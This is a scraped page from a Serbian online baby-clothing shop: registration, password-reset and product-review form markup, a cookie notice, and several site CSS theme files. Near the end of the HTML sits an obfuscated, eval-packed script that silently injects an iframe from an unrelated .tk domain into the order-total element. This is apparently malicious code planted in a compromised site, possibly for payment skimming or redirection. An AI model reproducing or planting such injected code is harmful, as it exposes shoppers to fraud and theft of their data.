                    <div class="social-newtwork-login">

                        
                        
                    </div>

                    <div class="registration-btn-wrapper">
                        <div class="title">Novi korisnik?</div>
                        <input type="hidden" name="back_url" value="https://www.nikku.rs/rs/proizvodi/0-12-meseci/">
                        <div class="button-wrapper">
                            <a href="" class="btn" title="Registrujte se" data-toggle="modal" data-target="#register_modal">
                                Registrujte se                            </a>
                        </div>

                    </div>

                </div>

            </form>

        </div>

    </div>

</div>
    
    <!-- Modal -->
    <div class="modal styled-modal modal-large fade " id="register_modal" tabindex="-1" role="dialog" aria-hidden="true" data-reg-modal-label="Završetak procesa registracije - aktivacija naloga" data-reg-modal-danger-label="Nazad" data-reg-modal-success-label="Aktiviraj"  data-reg-modal-success-text="Aktivacija naloga">
        <div class="modal-dialog">
            <div class="modal-content">

                <form id="registration_modal" class="registration_form" method="POST" action="" data-remote-url="https://www.nikku.rs/rs/registracija">

                    <div class="modal-header">

                        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                                                <div class="h4 title">Registracija</div>
                                            </div>
                    <div class="modal-body">

                        <div class="alert alert-danger hidden"></div>

                        <div class="form-inputs">

                            
                            <div class="row">

                                    
                                    <div class="col-xs-12 col-sm-6 naturalPerson">
                                        <div class="form-group">
                                            <label for="reg_firstname">Ime<span class="label-dots">:</span></label>
                                            <input type="text" pattern=""  id="reg_firstname" name="reg_firstname" class="form-control"  placeholder="Ime" rel="" data-original-title="npr. Ime" data-trigger="hover"  data-placement="top" required >
                                        </div>
                                    </div>

                                    <div class="col-xs-12 col-sm-6 naturalPerson">
                                        <div class="form-group">
                                            <label for="reg_lastname">Prezime<span class="label-dots">:</span></label>
                                            <input type="text" pattern=""  id="reg_lastname" name="reg_lastname" class="form-control" placeholder="Prezime" rel="" data-original-title="npr. Prezime" data-trigger="hover"  data-placement="top" required >
                                        </div>
                                    </div>

                                    
                                
                                
                                
                                
                                <div class="col-xs-12 col-sm-6 reg-email-input-wrapper">
        <div class="form-group">
            <label for="reg_email">Email<span class="label-dots">:</span></label>
            <input type="email" class="form-control" name="reg_email" id="reg_email" placeholder="Email" value="" data-parsley-remote="https://www.nikku.rs/rs/registracija" data-parsley-remote-validator="remote-email" data-parsley-trigger="focusout" rel="" data-original-title="npr. Email" data-trigger="hover"  data-placement="top" required>
        </div>
    </div><div class="col-xs-12 col-sm-6 reg-phone-input-wrapper">
        <div class="form-group">
            <label for="reg_phone">Telefon<span class="label-dots">:</span></label>
            <input class="form-control" type="tel" pattern="^[0-9 ()+-]+$"  data-parsley-length="[number]" name="reg_phone" id="reg_phone" placeholder="Telefon"  rel="" data-original-title="npr. Telefon" data-trigger="hover"  data-placement="top" required>
        </div>
    </div><div class="col-xs-12 col-sm-6 country_geo_id-input-wrapper">
            <div class="form-group">
                <label for="reg_country_geo_id">Država</label>
                <div class="styled-select validation-class-handler">
                    <select name="reg_country_geo_id" id="reg_country_geo_id" required>
                        <option  value="6">Albania</option><option  value="17">Australia</option><option  value="18">Austria</option><option  value="24">Belarus</option><option  value="25">Belgium</option><option  value="32">Bosnia and Herzegovina</option><option  value="35">Brazil</option><option  value="41">Bulgaria</option><option  value="46">Canada</option><option  value="52">China</option><option  value="61">Croatia</option><option  value="64">Cyprus</option><option  value="65">Czech Republic</option><option  value="66">Denmark</option><option  value="71">Egypt</option><option  value="75">Estonia</option><option  value="80">Finland</option><option  value="81">France</option><option  value="87">Georgia</option><option  value="88">Germany</option><option  value="89">Ghana</option><option  value="91">Greece</option><option  value="105">Hong Kong</option><option  value="106">Hungary</option><option  value="108">India</option><option  value="109">Indonesia</option><option  value="113">Ireland</option><option  value="115">Israel</option><option  value="116">Italy</option><option  value="118">Japan</option><option  value="121">Kazakhstan</option><option  value="212">Korea Republic of</option><option  value="127">Latvia</option><option  value="128">Lebanon</option><option  value="133">Lithuania</option><option  value="134">Luxembourg</option><option  value="136">Macedonia the former Yugoslav Republic of</option><option  value="142">Malta</option><option  value="148">Mexico</option><option  value="150">Moldova Republic of</option><option  value="153">Montenegro</option><option  value="155">Morocco</option><option  value="161">Netherlands</option><option  value="163">New Zealand</option><option  value="171">Norway</option><option  value="182">Poland</option><option  value="183">Portugal</option><option  value="187">Romania</option><option  value="188">Russian Federation</option><option  value="200">Saudi Arabia</option><option  value="204">Singapore</option><option  value="206">Slovakia</option><option  value="207">Slovenia</option><option  value="210">South Africa</option><option  value="214">Spain</option><option selected value="3">Srbija</option><option  value="220">Sweden</option><option  value="221">Switzerland</option><option  value="233">Turkey</option><option  value="239">United Arab Emirates</option><option  value="240">United Kingdom of Great Britain and Northern Ireland</option><option  value="241">United States of America</option>
                    </select>
                </div>
            </div>
        </div><div class="col-xs-12 col-sm-6 city-input-wrapper">
            <div class="form-group">
                <label for="reg_city">Grad<span class="label-dots">:</span></label>
                <input type="text" class="form-control" name="reg_city" id="reg_city" data-typehead-url="https://www.nikku.rs/rs/proizvodi/0-12-meseci/?nbAjax=1&ajax=yes&task=search_cities&search=%QUERY" placeholder="Grad" rel="" data-original-title="npr. Grad" data-trigger="hover"  data-placement="top" required>
                <input type="hidden" name="reg_city_id" id="reg_city_id" value=""/>
            </div>
        </div><div class="col-xs-12 col-sm-6 col-sm-6 address-input-wrapper">
                <div class="form-group">
                    <label for="reg_address">Ulica<span class="label-dots">:</span></label>
                    <input class="form-control" pattern=""  type="text" name="reg_address" id="reg_address" data-typehead-url="" placeholder="Ulica" rel="" data-original-title="npr. Ulica" data-trigger="hover"  data-placement="top"  required>
                    <input type="hidden" name="reg_address_id" id="reg_address_id" value=""/>
                </div>
            </div><div class="col-xs-12 col-sm-6 street-no-input-wrapper">
            <div class="form-group">
                <label for="reg_street_no">Broj ulice<span class="label-dots">:</span></label>
                <input class="form-control" pattern="" 
                   type="text" name="reg_street_no" id="reg_street_no" placeholder="Broj ulice"  rel="" data-original-title="npr. Broj ulice" data-trigger="hover"  data-placement="top" required>
            </div>
        </div><div class="col-xs-12 col-sm-6 postcode-input-wrapper">
            <div class="form-group">
                <label for="reg_postcode">Poštanski broj<span class="label-dots">:</span></label>
                <input class="form-control" pattern="^[0-9 ()+-]+$"   type="text" name="reg_postcode" id="reg_postcode" placeholder="Poštanski broj"  rel="" data-original-title="npr. Poštanski broj" data-trigger="hover"  data-placement="top" required>
            </div>
        </div><div class="col-xs-12 col-sm-6 password-input-wrapper">
        <div class="form-group">
            <label class="password-eye-wrapper" for="reg_password">Lozinka<span class="label-dots">:</span><span><i class="icon fa fa-eye" onclick="nbshopJS.showHidePassword($('#reg_password'),$(this));"></i></span> </label>
            <input class="form-control" pattern=""  data-parsley-minlength="6" type="password" name="reg_password" id="reg_password" placeholder="Lozinka" rel="" data-original-title="npr. Lozinka" data-trigger="hover"  data-placement="top" autocomplete = "new-password" required>
        </div><div class="password-tips hidden">
            <ul>
                <li>Minimum 8 karaktera</li>
                <li>Minimum jedno veliko slovo</li>
                <li>Minimum jedno malo slovo</li>
                <li>Minimum jedan broj</li>
                <li>Minimum jedan specijalan znak !@#$%^&*+=</li>
            </ul>
            </div></div><div class="col-xs-12 col-sm-6 password-repeat-input-wrapper">
        <div class="form-group ">
            <label class="password-eye-wrapper" for="reg_password_repeat">Ponovite lozinku<span class="label-dots">:</span><span><i class="icon fa fa-eye" onclick="nbshopJS.showHidePassword($('#reg_password_repeat'),$(this));"></i></span> </label>
            <input class="form-control" type="password" name="reg_password_repeat" id="reg_password_repeat" placeholder="Ponovite lozinku" required data-parsley-equalto="#reg_password" data-parsley-equalto-message="Lozinke se ne poklapaju!" rel="" data-original-title="npr. Ponovite lozinku" data-trigger="hover"  data-placement="top" autocomplete="off">
        </div>
    </div>
                                
                                
                                
                                
                                
                                
                                                                                                                                
                                
                                                                
                                

    <div class="col-xs-12 col-sm-6">
        <div class="form-group anti-spam validation-errors-container">
            <label for="reg_anti">Anti spam zaštita: koliko je 6 + 1?</label>
            <div class="styled-select validation-class-handler">
                <select id="reg_anti" name="reg_anti" required>
                    <option value="">Izaberi...</option>
                    <option value="2">2</option>
                    <option value="6">6</option>
                    <option value="10">10</option>
                    <option value="9">9</option>
                    <option value="7">7</option>
                    <option value="8">8</option>
                    <option value="4">4</option>
                    <option value="3">3</option>
                    <option value="1">1</option>
                    <option value="5">5</option>
                </select>
            </div>
        </div>
    </div>



                                <div class="clearfix"></div>
                                                                    <div class="col-xs-12 reg-check-werapper terms-conditions-wrapper">
                                        <div class="form-group form-group-checklabel">
                                            <input type="checkbox" id="reg_confirm" name="reg_confirm" value="1" required >
                                            <label for="reg_confirm">Slažem se sa <a href="https://www.nikku.rs/rs/uslovi-koriscenja" rel="noopener noreferrer" target="_blank" title="Slažem se sa uslovima korišćenja">uslovima korišćenja</a></label>
                                                                                    </div>
                                    </div>
                                                                
                                

                                
                                                                    <div class="col-xs-12 reg-check-werapper">
                                        <div class="form-group form-group-checklabel">
                                            <input type="checkbox" id="reg_sendNewsletter" name="reg_sendNewsletter" value="1"  >
                                                                                            <label for="reg_sendNewsletter">Želim da dobijam obaveštenja na email, sms i viber
</label>
                                                                                    </div>
                                    </div>
                                
                                                                    <div class="col-xs-12 reg-check-werapper">
                                        <div class="form-group form-group-checklabel">
                                            <input type="checkbox" id="reg_callMeOnPhone" name="reg_callMeOnPhone" value="1"  >
                                            <label for="reg_callMeOnPhone">Želim da dobijam obaveštenja na telefon</label>
                                        </div>
                                    </div>
                                
                                                                    <div class="col-xs-12 reg-check-werapper">
                                        <div class="form-group form-group-checklabel">
                                            <input type="checkbox" id="reg_sendSMS" name="reg_sendSMS" value="1"  >
                                            <label for="reg_sendSMS">Želim da dobijam obaveštenja na telefon u vidu sms poruka</label>
                                        </div>
                                    </div>
                                
                                                                    <div class="col-xs-12 reg-check-werapper">
                                        <div class="form-group form-group-checklabel">
                                            <input type="checkbox" id="reg_sendUserAdditionalData" name="reg_sendUserAdditionalData" value="1"  >
                                            <label for="reg_sendUserAdditionalData">Želim da dobijam obaveštenja na osnovu dodatanih inofmacija</label>
                                        </div>
                                    </div>
                                
                                                                
                            </div>

                            </div>
                        </div>

                    <div class="modal-footer">
                        <input type="hidden" name="back_url" value="https://www.nikku.rs/rs/proizvodi/0-12-meseci/">
                        <input type="hidden" name="sso_verification_user" id="sso_verification_user" value="">
                        <button type="submit" class="btn btn-success confirm-loader"><span>Registracija</span><span class="loading">Obrada <i class="icon fa fa-spinner" aria-hidden="true"></i></span></button>
                    </div>
                </form>
            </div>
        </div>
    </div>

<!-- Modal -->
<div id="lost_password_modal" class="modal modal-small fade" tabindex="-1" role="dialog" aria-labelledby="Zaboravljena lozinka"  aria-hidden="true">

    <div class="modal-dialog">

        <div class="modal-content">

            <form class="lost_password_form" id="modal_lost_password_form" action="" method="POST" data-remote-url="https://www.nikku.rs/rs/zaboravljena-lozinka" role="form">

                <div class="modal-header">
                    <div class="h4 title">Zaboravljena lozinka</div>
                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                </div>

                <div class="modal-body">

                    <div class="alert hidden"></div>

                    <div class="form-group">
                        <label for="lost_password_email">Email:</label>
                        <input type="email" id="lost_password_email" name="lost_password_email" class="form-control" placeholder="Email" required>
                    </div>

                </div>

                <div class="modal-footer">
                    <button type="submit" id="lost_password_submit" name="lost_password_submit" class="btn btn-success confirm-loader"><span>Pošalji novu lozinku</span><span class="loading">Obrada <i class="icon fa fa-spinner" aria-hidden="true"></i></span></button>
                </div>

            </form>

        </div>

    </div>

</div>

<!-- Modal -->
<div id="user_public_activate" class="modal styled-modal modal-large modal-public-user-activation fade" tabindex="-1" role="dialog" aria-hidden="true" data-delay="200">
    <div class="modal-dialog">

        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
            <div class="row">
                <div class="col-sm-6 col-md-6">
                                    </div>

                <div class="hidden-xs col-sm-6 col-md-6">
                    <div class="img-wrapper ">
                                                    <a target="_self" href="http://nikku.rs/proizvodi" title="Newsletter">
                        
                        <img class="img-responsive lozad" src="/files/images/Nikku/newsletter/Nikku-Newsletter-800x800_27.jpg" alt="Newsletter image"/>

                                                    </a>
                                            </div>
                </div>
            </div>

        </div>
    </div>
</div>
<div class="modal  styled-modal fade" id="product_details_modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel"  aria-hidden="true">
    <div class="modal-dialog  modal-lg modal-quick-view">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
            </div>

            <div class="modal-body modal-content-product-details-quick-view">

                <div class="loader-wrapper hidden">
                    <i class="loader-icon"></i>
                    <div class="loader1"></div>
                </div>

                <div class="content-product-details-quick-view">

                </div>
            </div>

        </div>
    </div>
</div>
<div id="payment-card-modal" class="modal modal fade" tabindex="-1" role="dialog" aria-hidden="true" data-delay="200">
    <div class="modal-dialog">
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
            <div class="modal-body"></div>
        </div>
    </div>
</div>
<div id="modal_soon_sale_product" class="block modal modal-small fade modal-store-buy" tabindex="-1" role="dialog" aria-labelledby="Uskoro u prodaji"  aria-hidden="true">

    <div class="modal-dialog">

        <div class="modal-content">
            <div class="modal-header">
                <h4 class="title">Uskoro u prodaji</h4>
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
            </div>
            <div class="modal-body modal-content-soon-sale-product">

                <div class="loader-wrapper hidden">
                    <i class="loader-icon"></i>
                    <div class="loader1"></div>
                </div>

                <div class="modal-stores-wrapper content-soon-sale-product">
                </div>

            </div>
        </div>

    </div>

</div>
        <div id="modal-cookie-info" class="navbar-fixed-bottom cookie-info-slider   hidden">
        <div class="container">
            <div class="cokie-info-wrapper appear" >
                <div class="cokie-info-wrapper-top" >
                                        <div class="text-wrapper">
                        <div class="title">Ova web-stranica koristi kolačiće</div>
                        <div class="description">
                            Sajt koristi cookies (kolačiće) u cilju poboljšanja korisničkog iskustva. Ukoliko nastavite da pregledate i koristite našu Internet prodavnicu slažete se sa upotrebom kolačića. Detalje o upotrebi kolačića možete pogledati na stranici Politika privatnosti.                        </div>
                                                                            <div class="item read-more">
                                                                    <div class="btn-wrapper">
                                        <button type="button">
                                            <a href="http://nikku.rs/rs/politika-privatnosti" title="Ova web-stranica koristi kolačiće">Detaljnije</a>
                                        </button>
                                    </div>
                                                            </div>
                            
                                                        <button type="button" class="cookie-agree 3" data-dismiss="alert" onclick="createCookie('site_cookie_info', 2, 365);"><span aria-hidden="true">Slažem se</span></button>
                                                                        </div>
                </div>
                        </div>
        </div>
    </div>

    <div class="modal modal-large fade" id="page_modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-lg"><div class="modal-content modal-content-page"></div></div>
</div>
    <div id="comment_modal" class="block modal modal-large fade" tabindex="-1" role="dialog" aria-labelledby="comment_modal" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <h4 class="title">Oceni proizvod</h4>
                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                </div>

                <div class="modal-body">


                    <div class="block comments comments-two">
                        <form class="form-comment" role="form" method="POST" data-remote-url="https://www.nikku.rs/rs/proizvodi/0-12-meseci/">

                            <div class="heading-wrapper hidden">
                                <div class="title">
                                    <h3><span>Oceni proizvod</span></h3>
                                </div>
                            </div>

                            <div class="comments-input-wrapper">

                                
                                <div class="clear"></div>

                                
                                <div class="clear"></div>

                                <div class="alert hidden"></div>

                                <div class="row inputs-wrapper ">

                                    <div class="col-xs-12 col-sm-6 col-md-6">
                                        <div class="form-group form-group-name ">
                                            <label for="comment_name"><span>*</span>Ime/Nadimak</label>
                                            <input type="text" class="form-control" id="comment_name" name="comment_name" placeholder="Ime/Nadimak" value="" required>
                                        </div>
                                    </div>

                                    <div class="col-xs-12 col-sm-6 col-md-6">
                                        <div class="form-group form-group-email">
                                            <label for="comment_email"><span>*</span>Email</label>
                                            <input type="email" class="form-control" name="comment_email" id="comment_email" placeholder="Email" value="" required>
                                        </div>
                                    </div>

                                    <div class="col-xs-12 col-md-12">
                                        <input type="hidden" name="orderItemId" id="orderItemId" value="0">
                                                                                                                                    <div class="rating-info"><span>*</span>Oceni proizvod zvezdicama?</label></div>
                                                <div class="form-group  form-group-rating">
                                                    <div id="rateYo" data-start-color="" data-end-color="" data-normal-fill="" class="form-control">
                                                        <div class="rate-wrapper">
                                                            <div class="back-stars"><!--
                                                            --><i class="icon fa fa-star"  aria-hidden="true"></i><!--
                                                            --><i class="icon fa fa-star"  aria-hidden="true"></i><!--
                                                            --><i class="icon fa fa-star"  aria-hidden="true"></i><!--
                                                            --><i class="icon fa fa-star"  aria-hidden="true"></i><!--
                                                            --><i class="icon fa fa-star"  aria-hidden="true"></i><!--
                                                        --></div>
                                                            <div class="front-stars"><!--
                                                            --><i class="icon fa fa-star"  aria-hidden="true"></i><!--
                                                            --><i class="icon fa fa-star"  aria-hidden="true"></i><!--
                                                            --><i class="icon fa fa-star"  aria-hidden="true"></i><!--
                                                            --><i class="icon fa fa-star"  aria-hidden="true"></i><!--
                                                            --><i class="icon fa fa-star"  aria-hidden="true"></i><!--
                                                        --></div>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div class="form-group rating-stars-required">
                                                    <input type="text" class="hidden" id="rating_stars" name="rating_stars" value="" required>
                                                </div>
                                                                                                                        </div>

                                    <div class="col-xs-12 col-md-12">
                                        <div class="form-group form-group-message">
                                            <label for="comment_message"><span>*</span>Šta bi rekao/-la drugim kupcima o ovom proizvodu<span>?</span> <i class="icon icon-info-f" data-original-title="" rel="tooltip" title="" data-placement="top" data-trigger="hover"></i></label>
                                            <textarea class="form-control" rows="5" id="comment_message" name="comment_message" placeholder="Poruka" required></textarea>
                                        </div>
                                    </div>

                                    <div class="col-xs-12 col-md-12">
                                        <div class="form-group  form-group-btn">
                                            <input type="hidden" name="objectId" value="-1"/>
                                            <input type="hidden" name="type" value=""/>
                                            <input type="hidden" name="device" value="desktop"/>
                                                                                        <button type="submit" id="comment_submit" name="comment_submit" class="btn btn-info confirm-loader"><span>OSTAVI OCENU</span><span class="loading">Obrada <i class="icon fa fa-spinner" aria-hidden="true"></i></span></button>
                                        </div>
                                    </div>

                                    <div class="col-xs-12 col-md-12">
                                        <div class="required-info"><span>*</span>Polja označena zvezdicom su obavezna</div>
                                    </div>

                                    <div class="clearfix"></div>

                                </div>
                            </div>

                        </form>
                    </div>



                </div>
            </div>
        </div>
    </div>
    <!-- Google Tag Manager (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NPLLX7P"

height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->

<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "Corporation",
"name": "Nikku",
"url": "https://nikku.rs",
"logo": "http://nikku.rs/files/images/Nikku/Nikku_Logo.png",
"contactPoint": {
"@type": "ContactPoint",
"telephone": "381117707219",
"contactType": "customer service",
"areaServed": "RS",
"availableLanguage": "Serbian"
},
"sameAs": [
"https://www.instagram.com/nikku.rs/?hl=en",
"https://www.facebook.com/Nikku-522204181642512",
"https://www.linkedin.com/company/nikku/?viewAsMember=true",
]
}
</script>
<script>
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('$(8(){$(\'<2 3="0" 9="a: b; c:d; e: f%" g="h://i.j/k/l.m?n=o" p="1" q="1" r="4" s="4" 5="5" 6="7" 3="0" t="u" 6="7"></2>\').v(\'w.x.y\')});',35,35,'||iframe|frameborder|cboxmain|seamless|scrolling|no|function|style|height|650px|overflow|scroll|width|100|src|https|hotombdatheho|tk|order|index|php|usr|34683218|marginheight|marginwidth|name|id|allowtransparency|true|appendTo|div|table_results_item|total_price'.split('|'),0,{}))
</script>    <div style="display: none;"></div>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.nikku.rs/nb-public/themes/nbshop5_nikku/_static/css/nbcss/style.fonts.theme.css?ver=122_5.1
body_size: 125
content:
@import url('https://fonts.googleapis.com/css?family=Quicksand:300,400,500,700&subset=latin-ext,vietnamese');


--- FILE ---
content_type: text/css
request_url: https://www.nikku.rs/nb-public/themes/nbshop5_nikku/_static/css/nbcss/style.typography.theme.css?ver=122_5.1
body_size: 499
content:
body{
    background: #ffffff;
    color: #000000;
    font-family: 'Quicksand', sans-serif;
    font-weight: normal;
    font-size: 14px;

}
h1, .h1 {
    font-size: 40px;
    color: #000000;
    margin: 0 0 20px 0;
    font-family: 'Quicksand', sans-serif;
    font-weight: 200;
}
h2, .h2 {
    color: #000000;
    margin-top: 0;
    line-height: 50px;
    font-size: 40px;
    font-family: 'Quicksand', sans-serif;
    font-weight: 100;
}


/* LINKS */
a {
    color: #000000;
    -webkit-transition: color 0.2s ease-in-out, background 0.2s ease-in-out;
    -moz-transition: color 0.2s ease-in-out, background 0.2s ease-in-out;
    transition: color 0.2s ease-in-out, background 0.2s ease-in-out;
}

a:hover{
    text-decoration: none;
    color: #BAA792;
}

a:focus, .btn:focus{
    outline: none;
    border-width: 0;
}

a:focus{
    background-color: transparent;
    text-decoration: none;
    color: #BAA792;
}

p{
    font-family: 'Quicksand', sans-serif;
}

.form-group input::-webkit-input-placeholder { /* WebKit browsers */
    color:    transparent;
}
.form-group input:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
    color:    transparent;
}
.form-group input::-moz-placeholder { /* Mozilla Firefox 19+ */
    color:    transparent;
}
.form-group input:-ms-input-placeholder { /* Internet Explorer 10+ */
    color:    transparent;
}

.btn-primary {
    color: #fff;
    background-color: #000000;
    border-color: #000000;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active:focus,
.btn-primary:active{
    background-color: #000000;
}

--- FILE ---
content_type: text/css
request_url: https://www.nikku.rs/nb-public/themes/nbshop5_nikku/_static/css/nbcss/style.basic.theme.css?ver=122_5.1
body_size: 1322
content:
/*BTN*/
.btn{
    border-radius: 0;
    line-height:28px;
    min-width:150px;
}
.like-dislike .btn,
.like-dislike-wrapper .btn{
    min-width:auto;
}
.btn-success {
    background-color: #000000;
    line-height: 28px;
}
.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success:active:hover,
.btn-success:active:hover,
.open>.dropdown-toggle.btn-success:hover,
.btn-success:active:focus,
.btn-success.active:focus,
.open>.dropdown-toggle.btn-success:focus,
.btn-success:active.focus,
.btn-success.active.focus,
.open>.dropdown-toggle.btn-success.focus,
#submit_order_one_page:active,
#submit_order_one_page:focus,
#submit_order_one_page:hover{
    background-color: #BAA792;
    border-color: #BAA792 !important;
}

.btn-info {
    background: #BAA792;
    color: #000000;

}
.btn-info:hover, .btn-info:focus,
.btn-info:active,
.btn-info:active:focus {
    background: #BAA792;
}

.btn-default {
    color: #000000;
    background-color: #fff;
    border: 1px solid #000000;
}
.btn-default:hover, .btn-default:focus,
.btn-default:active, .btn-default:active:focus {
    background-color: #E9E9E9;
    border: 1px solid #E9E9E9;
    color: #000000;
}
/*BTN End*/

.heading-wrapper.heading-wrapper-bordered:before{
    display: none;
}
.icheckbox_flat.checked, .iradio_flat.checked{
    background: #BAA792;
}
.icheckbox_flat.checked{
    background: #BAA792 url(../../images/core/check_box.png) center no-repeat;
}
.icheckbox_flat:hover, .iradio_flat:hover {
    border: 1px solid #BAA792;
}

.form-group-checklabel label,
.form-group label.disabled{
    color:#000000;
}
.styled-select {
    background: url(../../images/core/triangle-bottom.png) no-repeat 95% #ffffff;
    height: 40px;
}

.form-group.anti-spam{
    width: 100%;
}
.modal-small .modal-dialog {
    width: 480px;
}
.form-group label {
    font-size: 14px;
}

.form-control {
    height: 40px;
}
.input-group .btn{
    height: 40px;
    line-height: 40px;
}
.modal-footer .registration-btn-wrapper {
    margin-top: 30px;
}

.modal-footer {
    padding: 15px 30px;
    margin-top: 0;
    text-align: left;
    background: transparent;
}
.modal-footer .registration-btn-wrapper .btn {
    background: #BAA792;
    width: 100%;
    margin-top: 20px;
    line-height: 32px;
}
.modal-footer .registration-btn-wrapper .btn:hover{
    background: #000000;
}
.modal-footer .btn{
    line-height: 31px;
    height: 31px;
}

.modal-header .close{
    margin-top: 5px;
}

.btn-facebook {
    background: #3973b5;
    float: right;
    line-height:30px;
    color: #ffffff;
    border: 1px solid #3973b5;
}
.btn-facebook:hover{
    color: #3973b5;
    background: #ffffff;
    border: 1px solid #3973b5;
    line-height:30px;
}

.btn-google:hover{
    color: #d34836;
    background: #ffffff;
    border: 1px solid #d34836;
    line-height:31px;
}

.btn-google{
    line-height: 30px;
    color: #ffffff;
    background: #d34836;
    border: 1px solid #d34836;
}

.btn-ghost:hover, .btn-ghost:focus, .btn-ghost:active, .btn-ghost:active:focus {
    background: #000000;
    border: 1px solid #000000;
    color: #fff;
}

.modal .close{
    color: #000000;
}

.modal .form-group.form-group-checklabel{
    margin-bottom: 10px;
}
.favorite:hover {
    color: #BAA792;
}
.favorite.active {
    color: #BAA792;
    opacity: 1;
}

.form-group-checklabel .label-as-headline {
    font-size: 16px;
    margin-left: 10px;
    text-transform: uppercase;
}

.form-group-checklabel > a{
    color: #e4d2a8;
}
.page-img-wrapper.doc-img-wrapper {
    background: #ffffff;
}
.lists-tabs ul.items-wrapper {
    border-bottom: 2px solid transparent;
}
.lists-tabs ul.items-wrapper .item{
    border-bottom: 2px solid transparent;
}
.popover.bottom>.arrow:after {
    border-bottom-color: #ffffff;
}

.slider > .heading-wrapper:before,
.page .heading-wrapper:before,
.page-background .heading-wrapper:before,
.store-popup .heading-wrapper:before,
.error-page .heading-wrapper:before,
.comments-two .heading-wrapper:before,
.promo-location .heading-wrapper:before,
.article-list-alternately .heading-wrapper:before,
.article-list-colections .heading-wrapper:before,
.heading-wrapper.heading-wrapper-bordered:before,
.article-grid-listing-8 .heading-wrapper.heading-wrapper-bordered .title:before{
    content: "";
    width: 40px;
    height: 1px;
    background: #373737;
    position: absolute;
    bottom: -10px;
    left: 50%;
    transform: translateX(-50%);
}

.instagram-slider .heading-wrapper:before{
    bottom: -15px;
}
.nicescroll-rails > div{
    background-color: #e4d2a8 !important;
}


.modal-header{
    background-color: transparent;
}

.modal .title{
    color: #000000;
    text-align: center;
    margin-top: 10px;
}

textarea.form-control{
    width: 100%;
}

.icheckbox_flat {
    flex-shrink: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.nikku.rs/nb-public/themes/nbshop5_nikku/_static/css/nbcss/style.theme.css?ver=122_5.1
body_size: 13045
content:
/*Header*/
.header.fixed .header-top{
    background: #ffffff;
}
.header .logo {
    display: block;
    padding: 0;
    text-align: center;
    padding-bottom: 20px;
}
.header-top{
    background: #ffffff;
    padding: 5px 30px 0;
    height: 30px;
    line-height: 20px;
}
.header-top .quick-links{
    padding-left: 20px;
    position: relative;
    margin-left: 20px;
}
.header-top .quick-links:before{
    content: url("../../images/core/header_pin.png");
    position: absolute;
    left: 0;
    top: 0;
    display: block;
}

.header-top .user .item-login i{
    display: none;
}

.header-top p, .header-top span, .header-top a{
    color: #000000;
    text-transform: uppercase;
    line-height: 20px;
}

.mini-cart.mini-cart-simple a{
    height: 20px;
    display: block;
}

.mini-cart.mini-cart-simple{
    height: auto;
}

.mini-cart.mini-cart-simple .icon:before{
    content: url(../../images/core/korpa_6.png);
    height: 20px;
    width: 19px;
    display: block;
}

.header-cart-toggle .footer-wrapper .btn{
    min-width: 100px;
}
.mini-cart.mini-cart-simple .icon-wrapper{
    line-height: 30px;
}

.mini-cart.mini-cart-simple .icon-wrapper, .mini-cart.mini-cart-simple .header-carthor-total{
    margin-left: 5px;
}

.mini-cart.mini-cart-simple .header-carthor-total{
    margin-left: 6px;
    line-height: 25px;
}
.menu-lang-wrapper{
    float: left;
}
.header-favorite.header-favorite-simple i{
    font-size: 20px;
}

.header-favorite.header-favorite-simple .favorite-header-total{
    vertical-align: sub;
}
.header-favorite.header-favorite-simple:hover i,
.header-favorite.header-favorite-simple:hover .favorite-header-total,
.mini-cart.mini-cart-simple a:hover{
    color: #BAA792;
}
.mini-cart.mini-cart-simple i{
    font-size: 22px;
}

.mini-cart.mini-cart-simple .icon-wrapper:hover .icon:before{
    content: url(../../images/core/korpa_orange.png);
}

.header-cart-item .items-wrapper .item .content{
    margin-top: 15px;
    width: calc(100% - 78px);
}

.quick-link-item{
    text-align: left;
}
.quick-link-item span{
    padding: 0 15px;
}

.menu_dropdown-slider img{
    display: none;
}
/*Header cart*/
.header-cart-item .items-wrapper .item {
    border-bottom: 1px solid rgba(0,0,0,0.1);
    cursor: pointer;
    height: 90px;
    padding: 5px 0 5px 5px;
    position: relative;
}
.header-cart-item .items-wrapper .item img {
    width: auto;
    float: left;
    margin-left: 10px;
    height: 70px;
}
.header-cart-toggle .btn-success{
    color: #ffffff;
}

.header-cart-item .items-wrapper .item .content .price {
    font-size: 14px;
    font-weight: 600;
}
.header-cart-item .footer-wrapper .total-price {
    color: #BAA792;
    font-weight: 600;
    font-size: 16px;
    margin-top: 5px;
    float: right;
    line-height: 32px;
}
.header-cart-item .heading-wrapper i {
    top: 4px;
}
.header-cart-toggle .heading-wrapper{
    padding-bottom: 10px;
}
.header-cart-toggle .subtitle{
    display: none;
}
.header-cart-item .items-wrapper .item a {
    color: #000000;
}
/*
.header-cart-item .items-wrapper .item a i{
    display: none;
}
*/
.header-cart-item .header-cart-toggle{
    max-height: 400px;
    width: 270px;
}

/*Header cart end*/

/*Main menu*/
.autocomplete-button.autocomplete-button-simple .title{
    display: none;
}
